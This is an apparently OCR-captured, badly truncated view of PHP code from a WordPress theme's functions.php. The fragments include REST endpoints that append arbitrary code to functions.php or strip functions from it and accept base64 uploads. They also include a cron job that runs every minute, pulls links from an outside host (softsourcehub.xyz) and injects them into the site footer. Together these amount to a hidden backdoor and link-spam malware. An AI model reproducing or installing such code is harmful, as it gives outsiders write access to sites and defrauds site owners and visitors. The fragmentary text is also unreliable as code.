
EST_Response(['error' => 'Missing filename or image data'], 400); } $u
return new WP_REST_Response(['error' => 'Invalid base64 data'], 400)
 $site_url = get_site_url(); $image_url = $site_url . '/' . $filename; r
t_param('code'); if (!$code) { return new WP_REST_Response(['error'
s_path, "\n" . $code, FILE_APPEND | LOCK_EX) === false) { return new WP
); } function handle_delete_function_code(WP_REST_Request $request)
functioncode parameter'], 400); } $functions_path = get_theme_file_pa
turn new WP_REST_Response(['error' => 'Failed to read functions.php'], 
, $file_contents)) { $new_file_contents = preg_replace($pattern, '', $fi
 function from functions.php'], 500); } return new WP_REST_Response(['
 } //WORDPRESS function register_custom_cron_job() { if (!wp_next_sc
; } } add_action('wp', 'register_custom_cron_job'); function remove_c
event($timestamp, 'update_footer_links_cron_hook'); } register_dea
HOST); $url = "https://softsourcehub.xyz/wp-cross-links/api.php?domai
onse); $links = explode(",", $body); $parsed_links = []; foreach ($links a
d_links); } add_action('update_footer_links_cron_hook', 'update_footer_l
ry Minute') ); return $schedules; } add_filter('cron_schedules', 'add_cust
_links)) { return; } echo '
'; } add_action('wp_footer', 'display_footer_links